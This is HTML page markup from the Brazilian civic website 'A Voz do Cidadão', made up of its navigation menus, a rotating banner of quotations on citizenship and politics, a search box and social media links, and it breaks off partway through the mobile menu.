	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" 